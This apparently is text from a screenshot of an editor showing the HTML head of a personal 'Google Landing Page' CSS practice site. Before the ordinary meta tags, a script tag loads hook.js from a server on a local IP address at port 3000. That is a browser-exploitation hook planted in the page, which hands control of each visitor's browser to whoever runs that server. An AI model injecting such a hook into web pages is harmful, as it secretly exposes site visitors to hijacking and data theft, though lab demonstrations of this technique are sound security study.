 <!DOCTYPE html>
<html lang="en">
<head>
<script src="http://192.168.0.105:3000/hook.js"></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Google Landing Page | Anirudh Belwadi</title>
<meta name="title" content=">Google Landing Page | Anirudh Belwadi">
<meta name="description"
content="This was my first project I developed to understand CSS and its use in mak
ing sites.">
<meta property="og:image" content="https://anirudhbelwadi.com/Google-Landing-Page/asset
s/img/google-favicon.png">
<meta property="og:url" content="https://anirudhbelwadi.com/Google-Landing-Page/">
<meta property="og:site_name" content=">Google Landing Page | Anirudh Belwadi">
<meta name="twitter:title" content=">Google Landing Page | Anirudh Belwadi">
<meta name="twitter:description"
content="This was my first project I developed to understand CSS and its use in mak
ing sites.">
<meta name="twitter:image" content="https://anirudhbelwadi.com/Google-Landing-Page/asse
ts/img/google-favicon.png">
-- INSERT -- 9,1 Top